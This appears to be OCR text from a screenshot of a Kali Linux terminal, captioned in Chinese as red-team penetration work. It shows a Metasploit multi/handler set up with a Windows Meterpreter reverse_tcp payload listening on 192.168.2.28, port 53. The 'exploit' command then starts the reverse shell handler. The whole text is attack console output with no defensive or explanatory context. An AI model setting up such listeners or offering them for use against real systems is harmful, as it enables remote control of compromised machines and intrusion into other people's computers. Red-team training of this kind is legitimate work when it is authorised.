 root@kali: ~
File Actions Edit View Help
root@kali: ~ root@kali: ~ root@kali: ~ root@kali: ~
msf5 exploit(multi/handler) > show options
Module options (exploit/multi/handler):
Name Current Setting Required Description
File System
Payload options (windows/meterpreter/reverse_tcp):
Name Current Setting Required Description
EXITFUNC process yes Exit technique (Accepted: '', seh, thread, process, none)
LHOST 192.168.2.28 yes The listen address (an interface may be specified)
LPORT 53 yes The listen port
Exploit target:
Id Name
-- ----
0 Wildcard Target
msf5 exploit(multi/handler) > exploit
[*] Started reverse TCP handler on 192.168.2.28:53
渗透攻击红队